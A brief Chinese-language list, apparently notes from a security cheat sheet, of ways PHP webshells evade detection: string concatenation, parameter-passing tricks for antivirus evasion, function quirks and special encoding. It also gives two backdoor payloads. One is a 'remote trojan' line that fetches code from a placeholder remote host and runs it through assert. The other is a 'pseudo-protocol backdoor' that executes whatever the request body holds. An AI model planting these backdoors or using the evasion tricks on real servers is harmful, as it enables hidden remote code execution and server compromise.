 常见绕过方式
字符串拼接
多方式传参免杀
函数特性
远程木马 assert($file_get_contents('http://ip/eval.txt'));
伪协议后门 assert(php://input);
特殊编码